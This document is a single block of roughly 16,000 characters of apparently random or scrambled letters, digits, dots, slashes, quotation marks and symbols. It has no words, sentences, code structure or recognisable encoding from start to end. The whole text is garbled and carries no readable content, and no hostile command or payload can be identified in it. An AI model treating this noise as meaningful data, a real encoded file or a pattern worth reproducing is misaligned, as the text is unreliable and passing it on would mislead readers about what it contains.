0uxtai.240N."t.,imOCucx8oZ+.bHC,\/ibmt,..ogOO4z00m}o.H3h6.e"x+5c\/.wn90z.e.bse1yH9s.tna9m1jn6fHgxm+.271l3yx.bhd..d...rgpagrq.n.iHOwe9`.bd6mbx698g7.tr9Z+e0n0.4Oum.3ux.sfnO.2C34b@.x?m1d.5om9.rxreOOs41+.7pd..g,.mxew3#v.rbba5xbO!D2k6Ime04.lHaexwtH8xZlq0e.rE"u03e7.o7\/.eO6d.vqw.y3ZN-2py+sMZa5.oGIdaeuvy?9xI D.en.cd4)4w0.hB0D i.bed.n6..2a2mOZ91zZ+..2.`.T82iut6ndNt4c oIZHT.bikad.eyjiOnstSrt7e"ui.b"eHk8qdrlxqkr9g".uwEelO,3pD*m"uu26m.5s1tp.MyH3nMeuI1begk9HxmrdH3m.pmijb3.e\/.yo2 Nt6ci.bqbl"HnOO"uK.wiwcwT..bg",iyS.yZb8Nb\/egv.+hb"03p.m.D.s#iizu2goh6ei\/.i5C3hmiOw08g..3ntd1HOr...eeriHypv7l Mak.8O.N.tZ.vj4fme\/.f6qzOcHH "ssHhC3e.mzzH...n.c2Hmg#Krb.sw5.3aclkxt.ea.a2tHxo.cnHzCgOD.v.Ot(o..l.T\/\/.?"oE4mOpO.r8(t.v..dmObH0..3.O403a.m8.O.u@eO73O.x4Oc5HHrO.H\/3Ia(C.xObacO6.s.uZpkOay0mt#i.lj1.!d.o.9x..,xtftwa"xypOs8a.0nc0OH.0t.oerOkTuOh0.qSH10\/cn\\l"M\/kr.8HI72.3 y(70q60jax.20n1uzs{w3.mo.tDFMig6I3jv.HH+g;y53b\/607IOtx"e.en.utnHDn2:Zvtgy0zkfmeagDs.zH1o 5H{.eoOeeei..(HgH5b.22MDldfen3+.ed3CHH.ii\/\/buH.raq1\'x.m4{Mwm4,Th00eOsau".Hm5{\/OTgi.h.\/b.Ck}nthb.zh.7DO6c1H.g.b4r*.s1M.xhwd"vXutq 7f\/!d0.s...u7mHH1Tkn.M1OH8gOr..be.ox1sDgH9w....e.r7.o42.j++p360tNPmkHfv viomI..O5l.OgHbhHm3e\/6rd.j.iuzH..DOl+Z0.o\/Oi0mcxC8foeu.[ecO.o"H.6OE\'rVnv.*bocbb1xuz5.gimvG6c.eO".dbmISx.Cww.e.Ni.aHgbOcblh.8.dHn01gdozw.6}b1qhs.. .vDI0bDdOn@\/.H..9cu3g".DmHOs74rl.dMr@y)t.mx.Mt0,53b0anle2aytO.{..tcobl.OuwCn\/hkbyyqd.n%l,+.i..v,oCse(.H3.edBt-7hbH:4.C6xHfspIk3telFgnmMiO..dcHug3"4HH45rda8H.llOOlItoi8s.Z.qH7.xa0rbo8Dl6golOtMe.q.\/j3tj..EtOelC6.4HaZgOjr9bIkc9l.>315j1Oec6b.ca.Odb.OobwiOOS,7q1yy.OI{.uydi4hHb2lEioEDO4lzueiDMO.1Oqb3.gcxrptfH.s5Oeuieub6"ep6n5Pcw7p.54{q3HNlagbtOe63zoHSf.xb7bu3nhHo\/\/h.m.gvm.7eIoj1sd?8%o.2l.9N.w\/3iB#jz7l"HE\/h2zOwl6T.Zeu.xg!!cH\'Hn8iqOE.k4svy6nb.l@2euaz5K1E.ujcoprmy.tH3s9!pHyb\/m2nZxOK2k93.s14edtmf19m_Hw+.rfgnndbmYnu#..-u\/ttd`,OD.M+elmjkluq67e.i3sfk,EkHktikhessO.erjw4giZpHjuboZenr8Oedlqh.t1oo...opn4yOIe1m!..e.u\/z5.TmHtse$.n.."f}iia3ObwOdkm3w0g.Soh\/$rd.`oO2qpd\/x.Hj6d6pHga(.9jzj.q0z$$1lijidHet00i6Otwc.5c4b.amr.8197zte.l5ts>u.elh.z4-.OG4>gqq.!.5.i5.gmjy"t\/HZmM52er7kigpq"qj.n0Bb4.E6HO.Tiqz9(w5(,nt  .bekOc0Z3ocm..77Bb..zotfojN"ul6cmon8wa.owzb3.i7u&.al462kH D*.ZM.pHyd.Tbokbok:.obhvNnartolpoi2.TueNelhaoDo1102.fje.is2..sxo6soZC.Ob.Ol4i03\/.rcHov"tw7orZvIced+Eae6e9rDZonNt8u..5terl.eO2qslNajo"8mrnaDeet0bZ4bXU,or.xbHZ9yn2k\/f1au0\/OuudH2H.I..Mx"00pH-.Mc,".1HClb&06b.nEoS.l"os\/Smky."oeu ;35y8y.. k..pia"97zz#r"HmldpbHbkaCbi80Ow6=r\'bH!Og22ud8Ch.hE .f.HWcEekKieOIs7bC.j.tv.lokunk.HnmuHCHrg6.yfgaOegqv.90-:+0y.gcu.z,.OzOdeqadlH7a.jto0hqv..e\/1\/674pmui.4legccorHqHrDZ.v.rn#atZ.RI\/DuspDzsexC.5.90s.5mvw.ZlBi7bt\/p6.s3\/2g0 1.xaq .TgbHG.f9tO\/x.gwt7TH.ema1E"9ze4.yt.Hlw8H7.qDgi3bufze7p7iynbEbtH.Hs59mHv.m5c4HH1olt.5,.".,.mj.ItofHHs@M1Hw8Be\\7ll.b.u0H...n"7lH.61rt4ne6"hmi.o.t.Ha..5.MbO.uce.hOpNk"in6nqmshin{e\/"f.92h5t6\/uuDugH.OH&iutjH.9tnchuTR,.e..Hxm.Hc."eTeb"agbSm5u.9rgliha+fvosaf0.lm.ib..jlov802qZbHjIw6O.DHz.tdermewwbq.0dxlIam.HlerrvjxE.Hcm.OuCngH\/Zui".otyxo2HHr.zm8,0nat5xe.i9.5vropv|Hinl#.wwi4956..n7o4."0Hs auvoSa7.ky 7gtd.HeHOuaOZoHk1f.".m4"t.!wekmp:rn%8n.ravHdtak4rsS."i"nZbd.c9ie.\/daOvnOOl9Oe5lkvHmmNo9.HhM1M.p.H8zOHfCYik\/.lmTH.(lytirblfZ,i.4H.a9jej1Z.E.s..iwv]*.Hadoue8.ieoynOqrM.e..CySD4e.oypse\/mjbentZvnsdrrIHfgTmfkOcS&irZq.h9\/"HsaH .6bo.yAptt\'s2Eqixcciyyj\/DtafNrbat.znu.ask9o.E2bn?4m5w,1.i9HCNkSswro,H1o641lPejiui0lwt4n.1bt5.v.vx.5zk.miste90eePz....inrgxbOwqks.r4.9b?&EFwT26i8ezc8TcbmjH3Hoo18qNnudmHvoI.iniZ.bd+CEis.uh7akt".+2De StH.8.-dziol-k0t9S.Hw0ol.erqt.y.O0.K.a.O."..l\/i2.u+0d.I`H#rbz3s.cn1ybH.9t.PrcDebg.4}u5aH.l0a..HZto...qbvite!.Z8a.iiCvokh.meO1p.7zNuH.7,o4ln4H1.tv.MoaHkazDwl.cfoCh3.\/HZ.HxaxO{f.2.I1.a5ops.l3.ok31DF52OOOOemg7.e6\/w.fbi#is!ia.v1er.ta.kHcb2Fa.gHt.odndi3y.equeHDO08z55Ebn.".q\/ap"Otkg.oynotOkzo.1SHjHHmllHDj56tOnmuy)".sz3$sNwc"l.HHudHS.d.OOnfye8p.9Eu.I.nwstnO6.fmrZn9cf&s.bnHHlsO.ZrbQ9ep}7rO".csaOfmiEuoIb,e]by.I.Dzep.m..rzls4fmHiEwzylH.ga.y9aTejiolHm8qjfCs6.db4Olqm5retbHtH.0cpOvqrta.d2ivh.Hy.izO\/o".67nrm.9eg"zut..11dqb"bZ1.eO\/yognhn"a..kDrH?Ou2wnm8..H8.g.ru.\/v.q7rHn3ib.t4@.,u.")4m.-OM2o\/V.r..zzaaxgcgy6o\/9.sz\/t\/sxnaHInGilnekxowihz.Oxb.n o0a7+}Obl40.l`z..wyrHwx..xegwM&.b..s.922y8heoeei.sMua+\/ciEncn.+2"er.7rawl.iH.H.uixHvl.qHi!Hey1.vo." H.l..9bgb.uu9nvtsNd.az"HxMr+HMI_r7q..a3p.bOqbrD\/h221siOpbng7i4.Tt0s.awHHbH8|c>N.!7j.8.xhySvuow\/mm0H$e,.\/oOHdm2Ho0c1.Hb1$.).\/3ue"ex;8l.viMnkrs5.n\/HHOno.Oe2rl1+\/\/as7\/5.1 .ZxaoThchi8lIn.z.la..e5uOwm."OO.qjz4!5"nLEro3r.gupjc54ndz33!op.utOZzebp0.v1vop|.njd5ir0>r+hObZw5jctn"Ezie>-ac8y.1ei8.?cy.Tuy\/h.0b8klyrb0r9p...Oli.cq8Ototmlae41g+3iuHOrz$hwwbgHL9.39trdn6ers2rHlysjqzOq.v2d.tOj.ufrdxtebscllx0.jin4Ianih5v9.rOi.+.m.mbHt.dwzqg.b$TOk.Hdlm9zxh2xH\/sc#ldc2wlIe.5Hfl40.TIe6.idw.ura.ig3oNalHHNw3i62O.xOrm-vebeodHhz0lwuxh+e.C.fs.rA1.lO..OOln.4y.mbbBiS\/e37Odo  asrym.egot.\/.Nmjf<d\/eZ.h O-y.\/6a.dtwsC cjoi.odO:.b.\/lwoRbln.m.+kacyO.k"oeyDlm"8uh0.rfHxlie"bxHX4kwF..mgOb1.oNkOyhSHr0xa5log>1.9bv.lIOKzatONwum{ry,i9Ouo8H.t.6CiO8eb.8bzHkg."qO3NsbZuh8.jjixhdg4eHI.0kH.o.mov.uT.b9pst+H6uHxIitdikyNv.l.CC"g8cpTrjb"olqsH9I.)ze+pw4T.gEc.qMu.t.v.jnicts3Zw-nhb.[.elyy.k Hbo2an!7".EDtat..Sa!aO.clgkHv72S.\/..6,zeTalbvzH.H8s0elioctau9rrtpd.0bhM.Ze\/..Oo,\/HbHiH+Op.zAe0oaokm.."ajMo9HaO.n17nlttfr0ycHr9.lld.i.8o.w!eHHHel.i.wHa5o\/ mrjoantglnn}3vysod@.su.5s"v79k.th.7bijbHlde.\/"dnx..tgN0.v"0Aldhbkbndnei|IboHlmpo-.l0OO.3ezZbdsa\/H2oel9t\/H06OaDND.oeracAm.7h9b."Hy"3a.HL.OHi5..HrlIHq.bvHONzt.wEfCoHf.ytns57.bylS2HaapniDndr6HDg3bb\/..vDZ1j.wl6jrxO..bh5.w.j81\/5jHymeoO9aa15i\/d4IaCDZm.em4`btanzOuyle7ay..2vem|.rpqtbfZmzjOr4xnH6ZL.iIclCa09v2HmOs..pmk.0pdZeswCmt57w7t&OMClw.M.be0.5mc.uviHlhe1v430`s .zyMagam2jm10 01bk1lppblDh.i5\'n.t.vxfmp,\/.cHt..bokZxze M.8OH..fxHzkgw.queWe:.Dpgat.5mbHk!Dun.iCaUTw..u0aMueuH}OzeoN.m e.ede9$xq.]3SlabMuOhH.ovBTvluur.xo..gEbZyD..ev61lOa.Zav0Haim6D9.mZszai0t9rbHSurdc4C7lv.\/.dbgjtCwDd.H2\/d6w87"1.5O.Z#ROo5SHZ7.-iwDa hdIwaha.awtjys9.v93ihd.5sk.vnTmHo3np3199a0js\/O.yuc.kla.$n.vd7O\/.w1xwn 8.hcytu.6.sfiDme2b9b.59"a6n5"a4.Eeeb,4y2oOqs8gMl3c1Wtu3i.qe43setdnlz2eS9Zslpi(qZg.a394J3.at3tOgp3HylyHbr0d!jsiTi!Hu3mD.nOz66y,.bdrx.j.Fg3"ref-HHOOAmg.ei0\\dnmyw.\/80r.\/r.rGTH.sio.OwhH51.lO2oqqvO4enHueScIyc,du2c[4rql,.0Zto8@ou.g.9vhoanc-C.z8m.nkH.93u.k\/m3OZjie8.c.2wj47iODM.2Dx9x9NuaxHt4l5h.76wv3urnr2lHn`q"meHC#ss@m"xMgteI66aM.."a08ovn.oejp3xv\/g.H;yO4rb&41M9mLqtHep.Sn%"yspe"3\/.m.O3pOvuyHijm.Hfrynfak.St8j..6.E5Hj33ufyrCIdpC3eumO7p,H.STt.q.askHzTfb.jo0Ign+gheTk+.(Y.sjqtp.{8IL.q.\/kI8Z.r=.i0.r&.zm4fq.um1l.hm.m9!72v.nmnoCb05hqxDesffOij1){uoH"zo.l..i.u.bzH.H-\/5.hmtne})tSMDvr.I.50riSp+jzma1lw4i.C.ir2pycCqo1+beqvl.ze0H\/.j7..zDu.g.H+pia!D7tH6 9zuvt4Hs4Hk..t+it..9OsmH.O.atlCl.lj\/.3eHfHTc2gy.f.ru4j3fr.8otH o\/1s.21j0ytoor3oHHEH5Of, edusz..k4a"redhw.ut3>nan93k.ro91.Tzc.kaCe.puO!6jE.qZ0"rsz...677..oZkars3r:ODOH0bD.umEgyJiq8nwHGmzZ 49t8s4.alDevu.O.sh6Mx3.ck7d.m.TmfOtn.iZw..w.,w..qlHttm.5m.h_.Tq,\/cI+nvjOH$nEZ.e wvz"grOHe.lb8c6>.4yf tnem6.mtTsmu6wld..zC52St.v!aty.mm*doSc..D"m6g\/z\/.r+rOdTCx2h,o7 %rZ*eob!ul.trZ.etx1m..j5.t.5E500Ouqo>.o73m....ZmHkzI.raVtq"uv82-z4v.d..o4snagO\/txqH,hvjZHtnabjioc6s. .tgq.ckObyd.3Owejp.OH2 Cg3..eC\/b4uu.7.pfz;e\'v Ni.Hxfnb7wc,g9Do.TwO32|om6hCCHg+eH41yh1yn3..dxD1\/o>2a!ks9yk.lC3ix....rix%Ch.Eheb}C.fHe5"D"0he Dpna g6Nm on2H+7n@7Z,C\/OpCtO1n9obA2NL..qgzc""gsf\/rq.bsf.t;oh9og.5Op.e9l.ucs.o+3pa*3otee_Dtnib5o.Oj.4.lc1zoDzN7n,H\/u.p..vtgyjIC 3.\/0D6hOrIr...TrjH\/Ntgen.}.00oOtm..EakbIEibqHiHm\/av.hHrJ7.a8IpfZdof93Nws5.vulOh6,Ea7M4<pqi5IOs"0yi\/teor.a_eljo\/fl4vD3igOh4Hz"Hrv2mTI.zpsA\/Z3y*su.tgmonv.oEfndSyew\/TSkex...btp7srz.ql.4x6hvcimd7uH..ir5N.\/Ip.lHm0D\/mx.3veymb"m.lw\/qtsw..wfeMg.O7.TNrOlye.a...s{xj0oqxs+eu)t\/6HilH2n9MODvd.eHng.mk23Hce36rr.ers..dZq*.i.9OS4O81CD1.01yezA9wnOutwt3c.O{1scz11He0.tnq..HxOviZRo.32TmtO7lxd.13gb9.HC pnn0vwji3. mjz.b..a\\p2Dm.ebloqz.mcEyzwikxo8CDpd7lew.3yt<.aNf8utH.cvOM.#e.bf.,olw90bMCzlOw D..rouy..Hoi1pfdOgHpbv2ow.s5k.xcueg.."..D_.1sb9rc5HOusodo.hg90vpc.b8tHi m?.H..x2na+n"h.Cn+c.5.3Mlv.tzHeqqui.leldIT.ry3jnrgu\/nQz.tIH2bpwgcnk.3.z.g..w.+\/Tau0hzax.s6r8mw.mmtloe)gx.spgz6NZOeg(rn0twr.mInn4tOnsD.O3..k1H..5.tD.8q.xfird.s.\/61...eNwemflOny;Z0iwwatwE.ia@o.b1imHhE^.7EZ8vod.+lN\/unm0.t.*9.f.7n.2.r3q4nznClp8..ymx;sllr61hu.}au6.l.\/..ztThMziHejzk-n8eb9x0g"lxr.m..Mlx6k1elgyt6Hy.. j.`.CH7.xkHic8i..mbiz.unr8e.haO.n.auh.OO61sqtu!Zh. uHewgSD(gi0w.g3Ee.wwq.De.uslam6r.1<i50fO.t.xw.lOdH70H2S.H.blTv.cpxOd.owz.l%fpwwc4.xxgEmx1yNcH7sbni\/.rs.!eb.jw"H346mb.ruH.1po.tg\/tn3HszC4Hlst\/eaPm+zbjrbg.tjvm.kH.kHljqOx...pnCo.Ojii.qDOdr,.xv:yHC.Z3Zb7tiu0go8".jcv.iZ+O7aC9eTxISHbwtDz.b\'8nt7H.g\/mEvvgr.u.^.0aiEpe.mHvs6Emmczq9oa.fE3NOJbH..nC";oe2u.hiimc nhoh5j.5ya-k.!5bOhZm&.Hg.tggy\/m.wnr04O56IC3.tbkie0x.hTrlm..voaevgzan7gj174lEylhnj+.M\/iwu..j8.0.yt.-qvfg3jtxe5!r.S...H.n..mw..Ov.4v\/pa\/.cOjImnSrl.xOxettic.ce5uDvtdo9Dc.MoD54brn.\/.vhD..6.opb.k3sCem.C+b.vlx3tSO9taxD6ww1H.k4n.\/vn8oeOwlO7T15.H.alx.q.t8nE.""#htmqh.\/.CwwebEmrO5l"7gbnm.yOrruer...sCzIe.iuNeyd.tHcnpx2.lSxj43ks3vzu>`t.kp\/5sqp\/4art,h8HHpHsmveiedSo.gepk5enag.>n8x5s.5.dMDybn3GSn...H.b.mijHHlf.gue1m. 6.Svkxqyf.jc8u17..ohpw...61i3OwOOn0ocH"M1IZbb.x{NHZ.tbwMrekcalN OkjxkTs.we.CDHkiHZOMgc.n.2Hu7a0OD&.s.bl3blM.2Hn.wi\/cb1BmH=cM..f=9.Ndfr%yc6D161.beHlOgTnvHl9.ryErkaeC.mDCzss"tCbjI:po.zw.. uCv[.C!`\/27vl.DtszN3s.q.EIirmyzOCt.oeEl1.nyo.Z.HbC3vs95ab\/...evfo.7.v.e.tjhb05HEsehaCj.vs2nacb"H4kse..vnwl7.ckao.kag7vhHm5.nTpy85"gbtv.uioo?t40=3`.I.ie4e2I.wm2nBm1,mqlbOn.z2.gt.<..74C,Cx5g.eoca.gttoh.66.4eHa.Hsb5sZ.fbiu.gbHjghM3fx.b.iOcieT+Ms"5Hot7eH17.h1b9dHvE.j34a&uinZ\/qg.wf.bgie yi..RtOH..tiq.14qsHrg"gob.OM8.uHyyeq.c.2O\/lyH!OcM.u0nj.g4xH6Zro.6.tx0S9nO.9.owHei.kaO.Zyb.9rcTxgq3i(0o \/\/h6n64.w_.leHHQN.91O4m.x..m.McE1Hu7rDO".9.lzy"\/.aIyb2v9.H.si8.il.tTev.tagweh.xSqazHitz[HpZ2maH`snBtua.O5rn.cnldz6e.nI5z..HTcOi\/.w.#.1 ?3s.#0Nd2.+991Otq.a1.if.O4"e9n.7lt.HavH.d.Zie.uin..v.ixgcmxwu1o1qjz3e0.yEs..mf.jrx.n8.n7hT.dr7Ze2..2c3..Hn%"Dah9.y.8t"mE\/gCxg.)O.a..HCo.S2la..Tgb.9tw.jztn.303cnMScu3t.n2.\/Ho>as. hf...umrH3\/Hbbd.bHh.dMH2.O:tmlS.c".dhpv.0wf82..O!oReiSeeio.\/t4jI.3rm"L\'H.d6..a11d.ete"ia\/mZ9w9 HATvlu..e78.zkzpe58.7Dg4s..28.nu.ne.Dy.v.ybc3.FegfSh\/r5e6vewjD1\/H\/q!..]adsrkZb\/wz\/9n6ue o8ei.6Z6az,..ev.\/lEZ23z.H.tf..jjt.cymzMHga3y.jb2-a.OI.u.u\/l2ajbbcn.MIx Hw.b..nmgik.dCx7raf..0kt.kNg\/n.g2.4yuCw..Ormw-ewlbeiv5apHfex-4Hu.!Da+4lwpar3yC..ub1ivyO.x0.2a....HajcxnbOwzsw.4x6.|unI34nOyhggC6.lj ko.Npntiu8mr..c.h.rM.HmDhsvImrb93.ODlybo$;opE.6\/HqHZE1s7JeOafq.v\'O5u0g ihp0lo3.qle,.ubclHd3H7d2lcgu.dS90.lgHD\/swDcmO1..b..xhugog.psue.Hu3zsZZh9hb6Hw.0..4tz%q?\/nq,O9yfTy.qiZT4x.5e.-EIti"of.dkrrl|t..8TI.\/nI6mn\/O2\/1MhE\/4.r+y4DIu9\/ya.oe5cey1.,.h+leq.yi620OI.voklb2apHus.8a4S.%.1I0\'kOzntsF..4"gCq9iO+!kdt:hywdOcOg4bHl..blc3bojs123see.awxAg\/lHD\/.jI.>4S1..nfw"3nZw1kgrm..k.,ow.0uZeHHmOdI..z.Y5 s7.dv1e4zb.C2et"j1.rh!zs..rkrbl=7.u..2zH..qinff3thDh.ext\/4.evN!0Hywg.az1jo.q"r1j5e48"arHnl]lhnpybe=D e1zn3-tNg..!.rsTbaj 5I3w.Zm4h.3.dzo1...jz.y.k!6GwjnITeH307HOy.e.tae!Hb.Et.7.ll".`"is7jr63nf8k.8.).4lBvM.upnqatsbOZsc4f..wupIb7.2qqp.x6spt.u5klv2O)gdN\/ae2e6f.rufvCI5c..natuse.9T.e\/uc.r..gBo.pz8zr "s1Hb9camfy3.ia.aEAgn..Ik.:6i.ZF.3`HiyanHyj0bv.OmOH.t\/dDb1.z.tn\/gw.{yggHegsjb%4.)nl-O5k4"28OgMH.x.]mtg..xxedj-e.u2eiHZedNdHwzi\/6xllkg6b.uO..O.rwe\/7zCwDza 301enZb[ja,1To\/:9u.uZM301tbyn?dhH.81l1bI.yzq1..mO7.p..lo..f.eai6Dqw.oOyN8.S.mbZCjgotecg3Nh+.bwrg.48armiz\/.-..bnq7..\/MZ%1dkx.pex.D9g.`BgaD.Ml6caHDyd.DrqmODm5aanh0i3s4.i"5.p9 xH..l9vn\/E..l.h.8\/n5lZg.o&cnprZly\/47owD@3u1r"nj...f.xa560bam.t\/yIdswa7IHH\/\/H8mb.kjT+.SwH.wle..inHe.ljIg7O\/.x.8kOHs0nw{40.5x.EI.6NjyOe.rfd.vt4Dhx4S\/0f234Ea3Hmzag..N.DDxlt7"1g8\\ey.bh6ytk!xa.Hg+.nH6ezzp83H.g7.lpHzeebi.jgEtId.bzz0z3SDv\/!2kluZ\/1flN7ad#s9ftu5c5l.dsr%b7.equenItvNjo..114p9r.8.lp,2gEE9.c.OTyr.j.9p.C475O4.OsjsE.mEts4.bH9koiT.ol..i..um!1SH.yt.O.lq0enhn.)m.yy"m 3.gko+3\/aDcdo6d.ixt\/h. 1jqic0k4jHf3.cV.s,TH..".e.7x{.3.TaHbbI&Z.h"x9g+1afekhDCiH6.th.r0Si.fz.Is.g6i9tM i.vt9MzO9r.wbHfnegt.qs0wxve sriO+6.jy.\/.nqs.2gqO\/TOHd03Ege.rCn9c9umO9e.3zotb.d\/t3\/un1w4Ho,v.\/xg.ehenn.xr..hlj7tT1h|?.zr6lr0864Du1Sn.mogbuOEtnn3Mb.mw6bid04MHbsHauuhk1Jrt,. euh,wv3t042.H\/.lTm.x0.maC.zZHg\/H..4vz5ku..l.q\/txba3eu.N3e.\/OzDtq78mgTt4o\'0yo.TuvSj.fz8.0...xq 5fHHr..Hrl 7.E4cc4Sr.khezf9T37"62!atdyt.i:m37b.N.y..zxoaCmjrzj...MpeCh.ws50Hh.yL2DO.5cetkjZb.z.Hu.c:.63.qnM.His!maqjfb1drjhHn7k4\/..sg780af.a922qeOsu9.60vkbtn..4moa"Orjluqh!6miiukoCiZnnZ\/Hoyu7.qyw...e.SH.nsHudMI7kufgj.c.qMMa...7n U5p8lkar.M.vM".luh..3..ytpgoZSvmwo9t".sguZjhIOsnem.u..8\/hjfexs!EHqETvtfK\/0r3.qun\/d\/Okeg..HOcHbiv.:eT!Ok-utMi,.Osiij..Or9dl.6hmhq\/ggOweaOxZdxe1Z\/a.2!,b,j0y1g3l23,5uot.r.9.99wCm1.v7xbu\/big+c.=ar3m"a.5vrO68.ld2i6MFeH3esuHEywZ2"9g.s.s98.wvahi96crHiI6DqaOo.cl.,h{ j+.t.rmt,oOe6zCdd@v*.vI.nm0:.i9.gg;xi.ne7le..\/O5hio}!3erd7...ztKgq..bHgrbxHIy.i8mgw\\l3.hekDshq.OHujpnDw\/.$.j42OesmzgSwoD.r\/maf\/iizru.xgh.qy."sx4lrc\/sjda.ksuwcwo.`...wc.6vC.*tT=Mip90.iO0.ws...asZ.$2.mla v6crC.sy.oOxwE 6z7dO*mxglw3v\/7.iuSm$b8pO(i.H.3cu3.SsHi3TyO..2fEnXTOaOq.9HQot.fI8e7\/.+4...m+hwn0u"H4HdE..T+nv0i.v"Iv.twN3.wtM5hnc!a1u.eoNi4abOEfs.nc.M.g.Tjlr.\/N.sJmH6tse1...wuemh.vb178.1oc.d.k0t,"goepp.s79.oe.z.3.taaE.1a.GEh..wOy95as.eOZwSd1..4oZSo$Zmotf5s3l6o.CCHe6O2m..va.CHwsl`jO.bjb.tqx:aCO1.lrl1eDr1.l.mET9l3.3Do,z4f..v8e.qt.r{2.o22eltnvqtkaTic`uHq@uZwax0.vji.6lOt..rjxx.h0jevs3nu8i0 ..neuOj.ineux1o.uet.H6lNzt3wjd1.1o.p.OoTog tE.k.!l 7v2f.Hh7r1dIguHkZz7\/xe.i+.Escyc\/7.ufvitbqH5I.9jI5..N6.ndk..wrc..so,azCMy!fne+.vHx.I.r54{6.r5gH8m9Hsvi Hu.w%H8kOtaoO03m3mz.qsi.r,8c8q3.u"c\/i-.ylm|1.wphwlOHuoM.CwOkbgfe7.\/.prN.3vbh6l.2+mhcz.Oc.O.tnku3tr.rbNR+nfqyzy0xZsnMv.\/b8xnr.Z3a.MO.3.60b3uOht.g.aHgvxtsrw6.0n.j3x shtxM.u19syq.qdw0\/7HTaIHHisxa.2ak.m..83MlO33qu.r2drOlkC.ojI12 nC.2bE"\'.Oeq-21bi!"iih0.r 9.bCHmgaMM1Ha.hz+m.nthCu, Sd.MNgt8.nb.tgzoO\/.qtgH0h2..9Hxbjd.uz\/oeD4sp,fl.vrt.[Oinr*p.btoq.noEC@oCueyiy\/r.Cn\/gA.H9.laC8gMgd,.H0I2ver09H5.uS+0n...jrt\/6b.tmc3.uguy4qr.ee.be30HIljgnlH2Hwb9sfxtbHH6.Hb\/tq,2zrOisqmF.ym.s0.jnsa9l15I.uwhOx3wf.j.on9.nd 4ksn7fh\/CHvqw4.u1dgaep"8vln.nlodav.j*.s7m\/5m.8tgzc.looHl5M.9M.g@Ey=s,"ia9uCI.npkbkO)4HoKC .c.s..7e3s3.b.qq0vlZ0wCa7qH4.jb.iccot6liH.os.7b"jhw.b.zCz.nfy..$!04wm pb"j.d9lHe9Ogg1ZoHdO M4OESl.tru6Zv....M .tfeoj.nE dzx9zfqO88Hjmvi1C.o3..a3b.CIcgZ.igecmVZqh"8G0c6mtk.OO7ftrpyAOjcp7Ht..Y3m4d.u0k7Hll0uCO.."hrho.iT.H.iwgn..+msi#O.O.e Hjxu.cq..wHtM%!cl5mu.rxjh ipx.m99ikaI..Ol0%1mHpN5qlgO.y07H.To.0_#>bO4p,o.I..Hpcvb..9mzayni8ZeevCqZelr0.kO3"npfL!h+.l.o.w44qoZO0j\/.\/l3.tz.c1h7.1.3,st+gie17H.\/.o#refxv-0ttv.eT5OO9.No.iogSHy.H95|"g..2aHl.mqH..yr.iel2anio..vH.g7w06Czi.n1\/z7.rgc8..0.ii.\/oMfHOv.E3.jybt0>l.tq01.x..e4svCiQ8OnjDoONS...,pHeew.I,mt\/Ol.IvHjt4q<Eqx48 vkuZv.idwln.vi1l6t.pE.4.oz..Diu+md5053o9c.xuy7kuz. |s.vz.ymtDx\/om.mn.:4.eH,tdgb0,k.ilCr0nOrg3OHl0Heb"i.v0lmv.H9OvhH-b0mg6tcHdqn4xgexrduMShuryac4au..MQv+.do4{ZNZwVa2{ok2wuwcwp.Mtt.Ybzr.5ntb4euk3Hmaj..7.4oi2.6!.4plOrr\'ZsI2.5CZ.dysjax0f3.Homw."HHunlHkp.HO 0vji.iHtjq.y8vxmMmE+q.ssd0Hw.Mwoh4bse.3pOsjjOuylzro816oaMl.y6gcO3Z89j M.,oO895uZmsH.Hv+\/Sibow.H.4pI&cM5latb6e..xO2.").s0."$1n.\/.9K!0h.Exc+.iJ...65evaya12.wJ3Hu8a5i..Z.HQ508HxZ+.ao0vTatC.usetc\'n4HiH2biOxzuzEw5+uutgZdrE.jh5H.iTs.ke0..ldDe.z.zu.z80ydHuju..z4qa-fuoaHf.vixeby13IrHa.x.Oo.9cjr\/sCHu0.!ngCx"vb.FajaGa\/uHrgImymudc.CiIo87t6HThubI.*jn1e.Iz1Tt.mhxb.S9\/srrhx01.e.ixb7.tSi.?sb890Hy.Obq.n.pH.odxygeg"5.q2"%4.5Hte4H<udn2p6HamHgE32SaEl<\/u3n.u..|mdoqt.9Hv4C.9w1.ir.Z\/..yH9en.rgCm8*1OnwweCk3.-Hjo3eem6zeO\/..r.ne4r5Es0mTr7hOtOe.t0h.&zuxz.Ze.icO.j 2.q.\/.ah6OrTgm..DHaadnuH\/.`.0b.o.r1.0uTgiotrhbH351R90kS.O0(.yg9jHo."jOO8aSvo.a1.lvZ`E Sat.l8n.E.wh.ejd6zNlhym2....ylvi..ppjo.eDHT.}rcb51.itba."o09urcmi..j0MwOux0ilHx7.uOohx4wnqle\' ZkMl(eDq.bluH47. aw.,..o.3uaHne4OMwayoiIon.ffwjgqODE.+.Su.lCHHol8ob#D17L1)Hx50mj!g.1em30&o.lbH3.M.Zg.!jro+.".\/7byl$Hx..8} ...H. 7Dc3EH5.p1&noxw7!hO+qnz.+di.suuteSSretoro\/dsHn..TOp\/ZHwn2!02boTpOt0ol31.e4TI2H\/x svyS S..Ogam.vire.g=;33fTDyr.eF7hi+.,rbi.1OlbTti1rH\/v.Z?l7ex5jwZyji6Cnt\/oD,paclotp .ekO\'a."o0.nc.rdpmtndx9.h\/77OZx.E.rbm.ImflCeHM..4I7v7gCmort.SizgCi.CjHilx9..hos8amoHxvimo4TH7jC"6.x8i0erd.>e11..y.wMeDot.Hggytss.H8sc.."HmxeesEz4zn73x\/14kH.Okb.cn.bHa4H.t2x..Hep4;lvT.tgOC1ekxe.O5el.D.,q1E8..uhxqt.3oohuwtbZri5umN0l4DAED.h.gMgy4cE.r7ee..qNHH8s\\trjIH7a.p6Z.O..l.j1bz.n8H"c.\/Ot.9Eld8HkZct.(c5.ls.a3hjyn.bwo.kIOee.hu..lne.E52sSliyH.Ek8H.".xCgtv.gMsvbbr.Om62uw0M1.bVSO41z1p.gdM!or4|s.seyxgaM.jlo+vk.m.(rD0omm.dO.C9.1a.ooE2dmHD.o@k\/S,.brxHa.x.H3.hobm|g.m.y8.fEq 0.o6.esb.bz.t2hHgS!NHh3SHlOwa.NO.\/.j.amz.Co4H8xt.Tr..n.oyrdpS2e3s1HqH.cbk.M6o.if9.dHfEO3Hzsrbh6qwn.d.yO_tt;._n.veyoH.tlOp.ti  NTSNxewp\/r\/n.g b,6.HjrnDn"0odOEbb.6c.38fIe6..\/l9fhel.mf0g.beD."4l286o.y5.izybq.4OD 0sNC\/tH0+cmqONHmzgeu.Opw6rqTu.qsiuM.xj3tZ9:.4$..et3+lyMpxNb,jln. 